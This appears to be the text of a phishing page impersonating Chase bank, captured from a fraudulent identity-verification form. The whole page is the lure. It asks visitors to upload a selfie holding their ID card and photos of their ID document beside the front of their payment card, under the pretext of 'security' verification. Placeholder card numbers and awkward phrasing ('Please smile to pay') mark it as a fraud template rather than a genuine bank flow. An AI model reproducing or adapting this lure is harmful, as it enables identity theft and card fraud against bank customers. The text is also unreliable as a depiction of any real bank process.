 CHASE
Welcome, Again
Identification
Have a question?
Help us verify your identity.
For your security, please verify your identity and provide the other requested information.
Please confirm your ID for more secure
Please smile
to pay
CHASE
CHASE
1.Selfie with your ID card
ID
me
ID<BACK SIDE<<<<<<<<<<<<<<<<<
VISA
0000 0000 0000 0001
VISA
0000 0000 0000 0001
2.Photo of your ID document (both sides for driver license or ID card) next to front side of your payment card.
(PDF - JPG - PNG)
+
Confirm and continue
No Thanks